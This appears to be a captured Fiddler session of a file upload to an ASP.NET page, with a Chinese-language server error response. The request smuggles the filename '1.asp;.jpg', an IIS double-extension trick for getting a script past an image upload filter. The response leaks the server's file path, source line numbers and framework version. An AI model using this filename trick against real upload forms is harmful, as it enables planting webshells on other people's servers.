 Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Content-Type: multipart/form-data is not yet fully supported.
Name Value
Content-Disposition: form-data; name="__VIEWSTATE"
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR" 70955806
Content-Disposition: form-data; name="__EVENTVALIDATION"
Content-Disposition: form-data; name="hiddenField" 0
Content-Disposition: form-data; name="FileUp"; filename="1.asp;.jpg"
Content-Type: application/octet-stream <file>
Content-Disposition: form-data; name="ctl01" 上傳
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 5,249 bytes.
行 315:
行 316: '''''''按照比例
原始程式檔 D:\web_root\UpLoad\UpLoadPic.aspx 行: 314
堆疊追蹤:
[OutOfMemoryException: 記憶體不足。]
System.Drawing.Image.FromFile(String filename, Boolean useEmbeddedColorManagement) +771441
ASP.upload_uploadpic_aspx.zipPic_New(Object oriPicNM, Object newPicNM, Object pPicSize, Object pType) in D:\web_root\UpLoad\UpLoadPic.aspx:314
ASP.upload_uploadpic_aspx.UploadFile(Object Src, EventArgs E) in D:\web_root\UpLoad\UpLoadPic.aspx:161
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +155
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3804
版本資訊: Microsoft .NET Framework 版本:4.0.30319; ASP.NET 版本:4.0.30319.36480